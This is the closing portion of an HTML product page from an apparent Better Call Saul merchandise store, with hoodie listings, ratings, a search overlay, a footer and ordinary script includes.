  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="204">
    <a href="https://bettercallsaul.shop/product/better-call-saul-stars-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2783/conversions/6717789_0-78-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Hoodies - Better Call Saul Stars Classic Hoodie TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-stars-8" class="capitalize hover:underline leading-3">Better Call Saul Hoodies - Better Call Saul Stars Classic Hoodie TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="190">
    <a href="https://bettercallsaul.shop/product/better-call-saul-vibes-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2714/conversions/7296217_0-54-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Hoodies - Better Call Saul - Vibes Classic Hoodie TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-vibes-8" class="capitalize hover:underline leading-3">Better Call Saul Hoodies - Better Call Saul - Vibes Classic Hoodie TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;7o4HqRIhwQR8Dkn7x2CR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/saul-telephone-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;946221c81b7ddaec2e0b720e8a860f34fac9cc0d5f247f4ffbc3aa4f76dfd01a&quot;}" wire:effects="[]" wire:id="7o4HqRIhwQR8Dkn7x2CR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
                                                </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1212100 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No. 89, Wusi Road, Beibei City, Fujian Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bettercallsaul.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Better Call Saul Shop - Official Better Call Saul Merchandise Store 2025 all rights reserved
                </div>
                <div>
                    <img src="https://bettercallsaul.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/app-BIAV7Trd.js" /><script type="module" src="https://bettercallsaul.shop/build/assets/app-BIAV7Trd.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bettercallsaul.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
